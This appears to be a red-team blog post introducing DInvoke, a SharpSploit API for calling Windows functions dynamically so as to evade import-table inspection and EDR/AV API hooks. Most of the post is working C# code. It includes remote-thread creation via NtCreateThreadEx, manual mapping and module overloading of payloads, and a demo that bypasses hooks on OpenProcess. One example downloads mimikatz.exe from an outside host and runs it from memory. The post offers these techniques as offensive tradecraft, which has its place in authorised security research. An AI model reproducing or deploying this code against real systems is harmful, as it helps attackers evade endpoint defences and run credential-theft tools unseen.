Emulating Covert Operations - Dynamic Invocation (Avoiding PInvoke & API Hooks)

TLDR: Presenting DInvoke, a new API in SharpSploit that acts as a dynamic replacement for PInvoke. Using it, we show how to dynamically invoke unmanaged code from memory or disk while avoiding API Hooking and suspicious imports.

Dynamic Invocation - D/Invoke

Over the past few months, myself and b33f (@FuzzySec, Ruben Boonen) have quietly been adding an API to SharpSploit that helps you use unmanaged code from C# while avoiding suspicious P/Invokes. Rather than statically importing API calls with PInvoke, you may use Dynamic Invocation (I call it DInvoke) to load the DLL at runtime and call the function using a pointer to its location in memory. You may call arbitrary unmanaged code from memory (while passing parameters), allowing you to bypass API hooking in a variety of ways and execute post-exploitation payloads reflectively. This also avoids detections that look for imports of suspicious API calls via the Import Address Table in the .NET Assembly’s PE headers. Overall, DInvoke is intended to be a direct replacement for PInvoke that gives offensive tool developers great flexibility in how they can access and invoke unmanaged code.

This blog post is the first in a three-part series detailing the features we have added to SharpSploit. We also presented on these subjects at Blue Hat IL 2020.

- Blue Hat video: (https://youtu.be/FuxpMXTgV9s)

- Presentation slides and materials: (https://github.com/FuzzySecurity/BlueHatIL-2020)

It is important to note that nothing in this post or series represents a new fundamental technique. Every Technique that we implement has either been observed to be used by real threat actors in the wild before, discussed publicly by offensive security researchers, or is a variant of an already public Technique. And there is no exploit here. Just abuse of features and solid operational tradecraft.

Background - P/Invoke

Before we jump into the additions to SharpSploit, let’s talk about why we considered them to be necessary.

.NET provides a mechanism called Platform Invoke (commonly known as P/Invoke) that allows .NET applications to access data and APIs in unmanaged libraries (DLLs). By using P/Invoke, a C# developer may easily make calls to the standard Windows APIs. Offensive tool developers have taken advantage of this to craft .NET Assemblies (EXEs/DLLs) that leverage the power of both the managed and unmanaged Windows APIs to perform post-exploitation tradecraft. Since .NET Assemblies are relatively easy to load and execute from memory, this has enabled offensive operators to easily execute advanced post-exploitation tradecraft without dropping files to disk that could be detected by endpoint security tools.

However, there are two significant disadvantages to relying on P/Invoke for offensive tools:

1) Any reference to a Windows API call made through P/Invoke will result in a corresponding entry in the .NET Assembly’s Import Table. When your .NET Assembly is loaded, its Import Address Table will be updated with the addresses of the functions that you are calling. This is known as a “static” reference because the application does not need to actively locate the function before calling it. In contrast, a “dynamic” reference is when the application is designed to manually find the address of the function. As an example, if you use P/Invoke to call kernel32!CreateRemoteThread then your executable’s IAT will include a static reference to that function, telling everybody that it wants to perform the suspicious behavior of injecting code into a different process. Malware analysts and automated security tools commonly inspect the IAT of executables to learn about their behavior. If your executable is eventually analyzed by defenders (and it is safer to assume that it will be), then letting your API calls be referenced in the IAT is a quick win for the defender.

2) If the endpoint security product running on the target machine is monitoring API calls (such as via API Hooking), then any calls made via P/Invoke may be detected by the product. This kind of monitoring is a very powerful mechanism for detecting malicious behavior in a process and can be used to develop high-fidelity detection analytics. It also has an inherent blocking capability that allows such products to prevent those API calls.

As red teamers and offensive tool developers, we must be prepared to operate offensively in the face of an active defense. That means designing our tools to be reliable against mechanisms that defenders are using to catch and deter us. Therefore, any mechanism such as P/Invoke should be considered a single point of failure and should be eliminated if possible. This is why we created D/Invoke. To provide you with options not only in what you choose to execute on-target, but also in how you execute it.

Delegates

So what does DInvoke actually entail? Rather than using PInvoke to import the API calls that we want to use, we load a DLL into memory manually. This can be done using whatever mechanism you would prefer. Then, we get a pointer to a function in that DLL. We may call that function from the pointer while passing in our parameters.

By leveraging this dynamic loading API rather than the static loading API that sits behind PInvoke, you avoid directly importing suspicious API calls into your .NET Assembly. Additionally, this API lets you easily invoke unmanaged code from memory in C# (passing in parameters and receiving output) without doing some hacky workaround like self-injecting shellcode.

We accomplish this through the magic of Delegates. .NET includes the Delegate API as a way of wrapping a method/function in a class. If you have ever used the Reflection API to enumerate methods in a class, the objects you were inspecting were actually a form of delegate.

The Delegate API has a number of fantastic features, such as the ability to instantiate a Delegate from a pointer to a function and to dynamically invoke that function while passing in parameters.

Let’s take a look at how DInvoke uses these Delegates:

/// <summary>

/// Dynamically invoke an arbitrary function from a DLL, providing its name, function prototype, and arguments.

/// </summary>

/// <author>The Wover (@TheRealWover)</author>

/// <param name="DLLName">Name of the DLL.</param>

/// <param name="FunctionName">Name of the function.</param>

/// <param name="FunctionDelegateType">Prototype for the function, represented as a Delegate object.</param>

/// <param name="Parameters">Parameters to pass to the function. Can be modified if function uses call by reference.</param>

/// <returns>Object returned by the function. Must be unmarshalled by the caller.</returns>

public static object DynamicAPIInvoke(string DLLName, string FunctionName, Type FunctionDelegateType, ref object[] Parameters)

{

IntPtr pFunction = GetLibraryAddress(DLLName, FunctionName);

return DynamicFunctionInvoke(pFunction, FunctionDelegateType, ref Parameters);

}

/// <summary>

/// Dynamically invokes an arbitrary function from a pointer. Useful for manually mapped modules or loading/invoking unmanaged code from memory.

/// </summary>

/// <author>The Wover (@TheRealWover)</author>

/// <param name="FunctionPointer">A pointer to the unmanaged function.</param>

/// <param name="FunctionDelegateType">Prototype for the function, represented as a Delegate object.</param>

/// <param name="Parameters">Arbitrary set of parameters to pass to the function. Can be modified if function uses call by reference.</param>

/// <returns>Object returned by the function. Must be unmarshalled by the caller.</returns>

public static object DynamicFunctionInvoke(IntPtr FunctionPointer, Type FunctionDelegateType, ref object[] Parameters)

{

Delegate funcDelegate = Marshal.GetDelegateForFunctionPointer(FunctionPointer, FunctionDelegateType);

return funcDelegate.DynamicInvoke(Parameters);

}

These two functions are the core of the DInvoke API. The second is the most important. It creates a Delegate from a function pointer and invokes the function wrapped by the delegate, passing in parameters provided by you. The parameters are passed in as an array of Objects so that you can pass in whatever data you need in whatever form. You must take care to ensure that the data passed in is structured in the way that the unmanaged code will expect.

The confusing part of this is probably the Type FunctionDelegateType parameter. This is where you pass in the function prototype of the unmanaged code that you want to call. If you remember from PInvoke, you set up the function with something like:

[DllImport("kernel32.dll")]

public static extern IntPtr OpenProcess(

ProcessAccessFlags dwDesiredAccess,

bool bInheritHandle,

UInt32 dwProcessId

);

You must also pass in a function prototype for DInvoke. This lets the Delegate know how to set up the CPU registers and the stack when it invokes the function. If you compare this to how you would normally invoke unmanaged code from memory in C# (by self-injecting shellcode), this is MUCH easier!

Defining a delegate works in a similar manner. You can define a delegate similar to how you would define a variable. Optionally, you can specify what calling convention to use when calling the function wrapped by the delegate.

[UnmanagedFunctionPointer(CallingConvention.StdCall)]

public delegate UInt32 NtOpenProcess(

ref IntPtr ProcessHandle,

Execute.Win32.Kernel32.ProcessAccessFlags DesiredAccess,

ref Execute.Native.OBJECT_ATTRIBUTES ObjectAttributes,

ref Execute.Native.CLIENT_ID ClientId);

Once the Delegates are setup, they may be used to call arbitrary unmanaged code. For ease of use, there is a (growing) library of delegates and function wrappers for commonly used Windows NT/Win32 API calls. We also provide functions that load executables in a variety of ways, making it easier to execute their code covertly.

Using DInvoke

Executing Code

We are building a second set of function prototypes in SharpSploit. There is already a PInvoke library; we are now building a DInvoke library in the SharpSploit.Execution.DynamicInvoke namespace. The DInvoke library provides a managed wrapper function for each unmanaged function. The wrapper helps the user by ensuring that parameters are passed in correctly and the correct type of object is returned.

It is worth noting: PInvoke is MUCH more forgiving about data types than DInvoke. If the data types you specify in a PInvoke function prototype are not quite right, it will silently correct them for you. With DInvoke, that is not the case. You must marshal data in exactly the correct way, ensuring that the data structures you pass in are in the same format and layout in memory as the unmanaged code expects. You must also specify the correct calling convention. This is annoying. And is part of why we created a seperate namespace for DInvoke signatures and wrappers. If you want to understand better how to marshal data for PInvoke/DInvoke, I would recommend reading @matterpreter’s blog post on the subject.

The code below demonstrates how DInvoke is used for the NtCreateThreadEx function in ntdll.dll. The delegate (that sets up the function prototype) is stored in the SharpSploit.Execution.DynamicInvoke.Native.DELEGATES struct. The wrapper method is SharpSploit.Execution.DynamicInvoke.Native.NtCreateThreadEx that takes all of the same parameters that you would expect to use in a normal PInvoke.

namespace SharpSploit.Execution.DynamicInvoke

{

/// <summary>

/// Contains function prototypes and wrapper functions for dynamically invoking NT API Calls.

/// </summary>

public class Native

{

public static Execute.Native.NTSTATUS NtCreateThreadEx(

ref IntPtr threadHandle,

Execute.Win32.WinNT.ACCESS_MASK desiredAccess,

IntPtr objectAttributes, IntPtr processHandle,

IntPtr startAddress,

IntPtr parameter,

bool createSuspended,

int stackZeroBits,

int sizeOfStack,

int maximumStackSize,

IntPtr attributeList)

{

// Craft an array for the arguments

object[] funcargs =

{

threadHandle, desiredAccess, objectAttributes, processHandle, startAddress, parameter, createSuspended, stackZeroBits,

sizeOfStack, maximumStackSize, attributeList

};

Execute.Native.NTSTATUS retValue = (Execute.Native.NTSTATUS)Generic.DynamicAPIInvoke(@"ntdll.dll", @"NtCreateThreadEx",

typeof(DELEGATES.NtCreateThreadEx), ref funcargs);

// Update the modified variables

threadHandle = (IntPtr)funcargs[0];

return retValue;

}

public struct DELEGATES

{

[UnmanagedFunctionPointer(CallingConvention.StdCall)]

public delegate Execute.Native.NTSTATUS NtCreateThreadEx(

out IntPtr threadHandle,

Execute.Win32.WinNT.ACCESS_MASK desiredAccess,

IntPtr objectAttributes,

IntPtr processHandle,

IntPtr startAddress,

IntPtr parameter,

bool createSuspended,

int stackZeroBits,

int sizeOfStack,

int maximumStackSize,

IntPtr attributeList);

}

You may use this wrapper to dynamically call NtCreateThreadEx as if you were calling any other managed function:

IntPtr threadHandle = new IntPtr();

//Dynamically invoke NtCreateThreadEx to create a thread at the address specified in the target process.

result = DynamicInvoke.Native.NtCreateThreadEx(ref threadHandle, Win32.WinNT.ACCESS_MASK.SPECIFIC_RIGHTS_ALL | Win32.WinNT.ACCESS_MASK.STANDARD_RIGHTS_ALL, IntPtr.Zero,

process.Handle, baseAddr, IntPtr.Zero, suspended, 0, 0, 0, IntPtr.Zero);

// The "threadHandle" variable will now be updated with a pointer to the handle for the new thread.

You can, of course, manually use the Delegates in the DInvoke library without the use of our helper functions.

//Get a pointer to the NtCreateThreadEx function.

IntPtr pFunction = Execution.DynamicInvoke.Generic.GetLibraryAddress(@"ntdll.dll", "NtCreateThreadEx");

//Create an instance of a NtCreateThreadEx delegate from our function pointer.

DELEGATES.NtCreateThreadEx createThread = (NATIVE_DELEGATES.NtCreateThreadEx)Marshal.GetDelegateForFunctionPointer(

pFunction, typeof(NATIVE_DELEGATES.NtCreateThreadEx));

//Invoke NtCreateThreadEx using the delegate

createThread(ref threadHandle, Win32.WinNT.ACCESS_MASK.SPECIFIC_RIGHTS_ALL | Win32.WinNT.ACCESS_MASK.STANDARD_RIGHTS_ALL, IntPtr.Zero,

process.Handle, baseAddr, IntPtr.Zero, suspended, 0, 0, 0, IntPtr.Zero);

Calling Modules

Loading Code

The section above shows how you would use Delegates and the DInvoke API. But how do you obtain the address for a function in the first place? The answer to that question really is: however you would like. But, to make that process easier, we have provided a suite of tools to help you locate and call code using a variety of mechanisms.

The easiest way to locate and execute a function is to use the DynamicAPIInvoke function shown above in the first code example. It uses GetLibraryAddress to locate a function.

GetLibraryAddress: First, checks if the module is already loaded usingGetLoadedModuleAddress. If not, it loads the module into the process usingLoadModuleFromDisk, which uses the NT API callLdrLoadDllto load the DLL. Either way, it then usesGetExportAddressto find the function in the module. Can take a string, an ordinal number, or a keyed hash as the identifier for the function you wish to call.GetLoadedModuleAddress: UsesProcess.GetCurrentProcess().Modulesto check if a module on disk is already loaded into the current process. If so, returns the address of that module.LoadModuleFromDisk: Loads a module from disk using the NT API callLdrLoadDll. This will generate an Image Load (“modload”) event for the process, which could be used as part of a detection signal.GetExportAddress: Starting from the base address of a module in memory, parses the PE headers of the module to locate a particular function. Can take a string, an ordinal number, or a hash as the identifier for the function you wish to call.GetPebLdrModuleEntry: Searches for the base address of a currently loaded module by searching for a reference to it in the PEB.GetSyscallStub: Maps a fresh copy ofntdll.dlland copies the bytes of a syscall wrapper from the fresh copy. This can be used to directly execute syscalls

Additionally, we have provided several ways to load modules from memory rather than from disk.

MapModuleToMemory: Manually maps a module into dynamically allocated memory, properly aligning the PE sections, correcting memory permissions, and fixing the Import Address Table. Can take either a byte array or the name of a file on disk.MapModuleToMemoryAddress: Manually maps a module that is already in memory (contained in a byte array), to a specific location in memory.OverloadModule: Uses Module Overloading to map a module into memory backed by a decoy DLL on disk. Chooses a random decoy DLL that is not already loaded, is signed, and exists in%WINDIR%\System32. Threads that execute code in the module will appear to be executing code from a legitimate DLL. Can take either a byte array or the name of a file on disk.



Example - Finding Exports

The example below demonstrates how to use these functions to find and call exports of a DLL.

///Author: b33f (@FuzzySec, Ruben Boonen)

using System;

namespace SpTestcase

{

class Program

{

static void Main(string[] args)

{

// Details

String testDetail = @"

#=================>

# Hello there!

# I find things dynamically; base

# addresses and function pointers.

#=================>

";

Console.WriteLine(testDetail);

// Get NTDLL base from the PEB

Console.WriteLine("[?] Resolve Ntdll base from the PEB..");

IntPtr hNtdll = SharpSploit.Execution.DynamicInvoke.Generic.GetPebLdrModuleEntry("ntdll.dll");

Console.WriteLine("[>] Ntdll base address : " + string.Format("{0:X}", hNtdll.ToInt64()) + "\n");

// Search function by name

Console.WriteLine("[?] Specifying the name of a DLL (\"ntdll.dll\"), resolve a function by walking the export table in-memory..");

Console.WriteLine("[+] Search by name --> NtCommitComplete");

IntPtr pNtCommitComplete = SharpSploit.Execution.DynamicInvoke.Generic.GetLibraryAddress("ntdll.dll", "NtCommitComplete", true);

Console.WriteLine("[>] pNtCommitComplete : " + string.Format("{0:X}", pNtCommitComplete.ToInt64()) + "\n");

Console.WriteLine("[+] Search by ordinal --> 0x260 (NtSetSystemTime)");

IntPtr pNtSetSystemTime = SharpSploit.Execution.DynamicInvoke.Generic.GetLibraryAddress("ntdll.dll", 0x260, true);

Console.WriteLine("[>] pNtSetSystemTime : " + string.Format("{0:X}", pNtSetSystemTime.ToInt64()) + "\n");

Console.WriteLine("[+] Search by keyed hash --> 138F2374EC295F225BD918F7D8058316 (RtlAdjustPrivilege)");

Console.WriteLine("[>] Hash : HMACMD5(Key).ComputeHash(FunctionName)");

String fHash = SharpSploit.Execution.DynamicInvoke.Generic.GetAPIHash("RtlAdjustPrivilege", 0xaabb1122);

IntPtr pRtlAdjustPrivilege = SharpSploit.Execution.DynamicInvoke.Generic.GetLibraryAddress("ntdll.dll", fHash, 0xaabb1122);

Console.WriteLine("[>] pRtlAdjustPrivilege : " + string.Format("{0:X}", pRtlAdjustPrivilege.ToInt64()) + "\n");

// Search for function from base address of DLL

Console.WriteLine("[?] Specifying the base address of DLL in memory ({0:X}), resolve function by walking its export table...", hNtdll.ToInt64());

Console.WriteLine("[+] Search by name --> NtCommitComplete");

IntPtr pNtCommitComplete2 = SharpSploit.Execution.DynamicInvoke.Generic.GetExportAddress(hNtdll, "NtCommitComplete");

Console.WriteLine("[>] pNtCommitComplete : " + string.Format("{0:X}", pNtCommitComplete2.ToInt64()) + "\n");

// Pause execution

Console.WriteLine("[*] Pausing execution..");

Console.ReadLine();

}

}

}

Let’s walk through the example in sequence:

1) Get the base address of ntdll.dll. It is loaded into every Windows process when it is initialized, so we know that it will already be loaded. As such, we can safely search the PEB’s list of loaded modules to find a reference to it. Once we’ve found its base address from the PEB, we print the address.

2) Use GetLibraryAddress to find an export within ntdll.dll by name.

3) Use GetLibraryAddress to find an export within ntdll.dll by ordinal.

4) Use GetLibraryAddress to find an export within ntdll.dll by keyed hash.

5) Starting from the base address of ntdll.dll that we found earlier, use GetExportAddress to find an export within the module in memory by name.

Why DInvoke?

DInvoke was built to allow you (the offensive tool developer) choice in not just what code you execute but how you execute it.

Manual Mapping

DInvoke supports manual mapping of PE modules, stored either on disk or in memory. This capability can be used either for bypassing API hooking or simply to load and execute payloads from memory without touching disk.

The module may either be mapped into dynamically allocated memory or into memory backed by an arbitrary file on disk. When a module is manually mapped from disk, a fresh copy of it is used. That way, any hooks that AV/EDR would normally place within it will not be present. If the manually mapped module makes calls into other modules that are hooked, then AV/EDR may still trigger. But at least all calls into the manually mapped module itself will not be caught in any hooks. This is why malware often manually maps ntdll.dll. They use a fresh copy to bypass any hooks placed within the original copy of ntdll.dll loaded into the process when it was created, and force themselves to only use Nt* API calls located within that fresh copy of ntdll.dll. Since the Nt* API calls in ntdll.dll are merely wrappers for syscalls, any call into them will not inadvertantly jump into other modules that may have hooks in place.

In addition to normal manual mapping, we also added support for Module Overloading. Module Overloading allows you to store a payload in memory (in a byte array) into memory backed by a legitimate file on disk. That way, when you execute code from it, the code will appear to execute from a legitimate, validly signed DLL on disk.

To learn more about our manual mapping and Module Overloading implementations, check out the second post in this series (will add link once it is posted).

A word of caution: manual mapping is complex and we do not guarantee that our implementation covers every edge case. The version we have implemented now is serviceable for many common use cases and will be improved upon over time. Additionally, manual mapping and syscall stub generation do not currently work in WOW64 processes. See the note at the end of this post.



Example - Calling Exports from Memory

We go into more detail on manual mapping in our separate blog post (available later), but here is just a sample of what you could do with the capabaility.

using System;

using System.Runtime.InteropServices;

namespace MapTest

{

class Program

{

[UnmanagedFunctionPointer(CallingConvention.StdCall)]

public delegate int TestFunc();

static void Main(string[] args)

{

//Test DLL project can be found at: https://github.com/FuzzySecurity/DLL-Template

Console.WriteLine("[+] Mapping Test DLL from disk into memory!");

Console.WriteLine("\t[+] Calling Test DLL from memory by DLLMain...\n");

// (1) Call test DLL by DLLMain

SharpSploit.Execution.PE.PE_MANUAL_MAP ManMapTest = SharpSploit.Execution.ManualMap.Map.MapModuleToMemory(@"C:\Users\thewover.CYBERCYBER\Source\Repos\ManualMapTest\ManualMapTest\Dll-Template.dll");

SharpSploit.Execution.DynamicInvoke.Generic.CallMappedDLLModule(ManMapTest.PEINFO, ManMapTest.ModuleBase);

Console.WriteLine();

Console.WriteLine("\t[+] Calling Test DLL from memory by export (also calls DllMain as part of init)!\n");

// (2) Call test DLL by export (Also calls DllMain as part of init)

SharpSploit.Execution.PE.PE_MANUAL_MAP ManMapTest2 = SharpSploit.Execution.ManualMap.Map.MapModuleToMemory(@"C:\Users\thewover.CYBERCYBER\Source\Repos\ManualMapTest\ManualMapTest\Dll-Template.dll");

object[] FunctionArgs = { };

SharpSploit.Execution.DynamicInvoke.Generic.CallMappedDLLModuleExport(ManMapTest2.PEINFO, ManMapTest2.ModuleBase, "test", typeof(TestFunc), FunctionArgs);

Console.WriteLine();

Console.WriteLine("[+] Mapping Test DLL from byte array and calling export!\n");

Console.WriteLine();

Console.WriteLine("\t[+] Calling Test DLL from memory by export (also calls DllMain as part of init)!\n");

// (3) Map test DLL using byte array. Call by export like above.

byte[] bytes = System.IO.File.ReadAllBytes(@"C:\Users\thewover.CYBERCYBER\Source\Repos\ManualMapTest\ManualMapTest\Dll-Template.dll");

SharpSploit.Execution.PE.PE_MANUAL_MAP ManMapTest3 = SharpSploit.Execution.ManualMap.Map.MapModuleToMemory(bytes);

SharpSploit.Execution.DynamicInvoke.Generic.CallMappedDLLModuleExport(ManMapTest3.PEINFO, ManMapTest3.ModuleBase, "test", typeof(TestFunc), FunctionArgs);

Console.WriteLine();

Console.WriteLine("[+] Mapping and calling Mimikatz from memory (via download from URL)!\n");

Console.WriteLine();

Console.WriteLine("\t[+] Calling Mimikatz EXE from memory!\n");

// (4) Mimikatz x64

byte[] katzBytes = new System.Net.WebClient().DownloadData(@"http://192.168.123.227:8000/mimikatz.exe");

SharpSploit.Execution.PE.PE_MANUAL_MAP ManMapKatz = SharpSploit.Execution.ManualMap.Map.MapModuleToMemory(katzBytes);

SharpSploit.Execution.DynamicInvoke.Generic.CallMappedPEModule(ManMapKatz.PEINFO, ManMapKatz.ModuleBase);

Console.ReadLine();

}

}

}

Bypass Hooking

DInvoke provides you with many options for how to execute unmanaged code.

- Want to bypass IAT Hooking for a suspicious function? No problem! Just use

GetLibraryAddressorGetExportAdressto find the function by parsing the module’s EAT. - Want to avoid calling

LoadLibraryandGetProcAddress? UseGetPebLdrModuleEntryto find the module by searching the PEB. - Want to avoid inline hooking? Manually map a fresh copy of the module and use it without any userland hooks in place.

- Want to bypass all userland hooking without leaving a PE suspiciously floating in memory? Go native and use a syscall!

These are just some examples of how you could bypass hooks. The point is: by providing you with powerful and flexible primitives for determining how code is executed, all operational choices are left up to you. Choose wisely. ;-)

Example - Demonstrating API Hook Evasion

Let us demonstrate evading API hook evasion using DInvoke and Manual Mapping. In the example below, we will first call OpenProcess normally using PInvoke. Then, we will call it in the sequence described above (minus syscalls) to demonstrate that each mechanism successfully evades API hooks.

///Author: TheWover

using System;

using System.Runtime.InteropServices;

namespace SpTestcase

{

class Program

{

[DllImport("kernel32.dll", SetLastError = true)]

public static extern IntPtr OpenProcess(

SharpSploit.Execution.Win32.Kernel32.ProcessAccessFlags processAccess,

bool bInheritHandle,

uint processId

);

static void Main(string[] args)

{

// Details

String testDetail = @"

#=================>

# Hello there!

# I demonstrate API Hooking bypasses

# by calling OpenProcess via

# PInvoke then DInvoke.

# All handles are requested with

# PROCESS_ALL_ACCESS permissions.

#=================>

";

Console.WriteLine(testDetail);

//PID of current process.

uint id = Convert.ToUInt32(System.Diagnostics.Process.GetCurrentProcess().Id);

//Process handle

IntPtr hProc;

// Create the array for the parameters for OpenProcess

object[] paramaters =

{

SharpSploit.Execution.Win32.Kernel32.ProcessAccessFlags.PROCESS_ALL_ACCESS,

false,

id

};

// Pause execution

Console.WriteLine("[*] Pausing execution..");

Console.ReadLine();

//////////////////////////////////////////////////////////////////////////////////////////////////////////

// Call OpenProcess using PInvoke

Console.WriteLine("[?] Call OpenProcess via PInvoke ...");

hProc = OpenProcess(SharpSploit.Execution.Win32.Kernel32.ProcessAccessFlags.PROCESS_ALL_ACCESS, false, id);

Console.WriteLine("[>] Process handle : " + string.Format("{0:X}", hProc.ToInt64()) + "\n");

// Pause execution

Console.WriteLine("[*] Pausing execution..");

Console.ReadLine();

//////////////////////////////////////////////////////////////////////////////////////////////////////////

// Call OpenProcess using GetLibraryAddress (underneath the hood)

Console.WriteLine("[?] Call OpenProcess from the loaded module list using System.Diagnostics.Process.GetCurrentProcess().Modules ...");

hProc = SharpSploit.Execution.DynamicInvoke.Win32.OpenProcess(SharpSploit.Execution.Win32.Kernel32.ProcessAccessFlags.PROCESS_ALL_ACCESS, false, id);

Console.WriteLine("[>] Process handle : " + string.Format("{0:X}", hProc.ToInt64()) + "\n");

// Pause execution

Console.WriteLine("[*] Pausing execution..");

Console.ReadLine();

//////////////////////////////////////////////////////////////////////////////////////////////////////////

// Search function by name from module in PEB

Console.WriteLine("[?] Specifying the name of a DLL (\"kernel32.dll\"), search the PEB for the loaded module and resolve a function by walking the export table in-memory...");

Console.WriteLine("[+] Search by name --> OpenProcess");

IntPtr pkernel32 = SharpSploit.Execution.DynamicInvoke.Generic.GetPebLdrModuleEntry("kernel32.dll");

IntPtr pOpenProcess = SharpSploit.Execution.DynamicInvoke.Generic.GetExportAddress(pkernel32, "OpenProcess");

//Call OpenProcess

hProc = (IntPtr)SharpSploit.Execution.DynamicInvoke.Generic.DynamicFunctionInvoke(pOpenProcess, typeof(SharpSploit.Execution.DynamicInvoke.Win32.Delegates.OpenProcess), ref paramaters);

Console.WriteLine("[>] Process Handle : " + string.Format("{0:X}", hProc.ToInt64()) + "\n");

// Pause execution

Console.WriteLine("[*] Pausing execution..");

Console.ReadLine();

//////////////////////////////////////////////////////////////////////////////////////////////////////////

// Manually map kernel32.dll

// Search function by name from module in PEB

Console.WriteLine("[?] Manually map a fresh copy of a DLL (\"kernel32.dll\"), and resolve a function by walking the export table in-memory...");

Console.WriteLine("[+] Search by name --> OpenProcess");

SharpSploit.Execution.PE.PE_MANUAL_MAP moduleDetails = SharpSploit.Execution.ManualMap.Map.MapModuleToMemory("C:\\Windows\\System32\\kernel32.dll");

Console.WriteLine("[>] Module Base : " + string.Format("{0:X}", moduleDetails.ModuleBase.ToInt64()) + "\n");

//Call OpenProcess

hProc = (IntPtr)SharpSploit.Execution.DynamicInvoke.Generic.CallMappedDLLModuleExport(moduleDetails.PEINFO, moduleDetails.ModuleBase, "OpenProcess", typeof(SharpSploit.Execution.DynamicInvoke.Win32.Delegates.OpenProcess), paramaters);

Console.WriteLine("[>] Process Handle : " + string.Format("{0:X}", hProc.ToInt64()) + "\n");

// Pause execution

Console.WriteLine("[*] Pausing execution..");

Console.ReadLine();

//////////////////////////////////////////////////////////////////////////////////////////////////////////

// Map kernel32.dll using Module Overloading

// Search function by name from module in PEB

Console.WriteLine("[?] Use Module Overloading to map a fresh copy of a DLL (\"kernel32.dll\") into memory backed by another file on disk. Resolve a function by walking the export table in-memory...");

Console.WriteLine("[+] Search by name --> OpenProcess");

moduleDetails = SharpSploit.Execution.ManualMap.Overload.OverloadModule("C:\\Windows\\System32\\kernel32.dll");

Console.WriteLine("[>] Module Base : " + string.Format("{0:X}", moduleDetails.ModuleBase.ToInt64()) + "\n");

//Call OpenProcess

hProc = (IntPtr)SharpSploit.Execution.DynamicInvoke.Generic.CallMappedDLLModuleExport(moduleDetails.PEINFO, moduleDetails.ModuleBase, "OpenProcess", typeof(SharpSploit.Execution.DynamicInvoke.Win32.Delegates.OpenProcess), paramaters);

Console.WriteLine("[>] Process Handle : " + string.Format("{0:X}", hProc.ToInt64()) + "\n");

// Pause execution

Console.WriteLine("[*] Pausing execution..");

Console.ReadLine();

//////////////////////////////////////////////////////////////////////////////////////////////////////////

Console.WriteLine("[!] Test complete!");

// Pause execution

Console.WriteLine("[*] Pausing execution..");

Console.ReadLine();

}

}

}

To test this, we will use the tool API Monitor v2 to hook kernel32.dll!OpenProcess. Then we will run the demo through API Monitor. You may observe which of our calls to OpenProcess were caught in hooks by watching for those that are called with the PROCESS_ALL_ACCESS flag. As you will see, API Monitor successfully catches the API call when it is performed with PInvoke. However, it does NOT succeed when we use DInvoke or Manual Mapping. You may watch the video on Vimeo to see this in action.

SharpSploit: Bypassing API Hooks via DInvoke and Manual Mapping from The Wover on Vimeo.

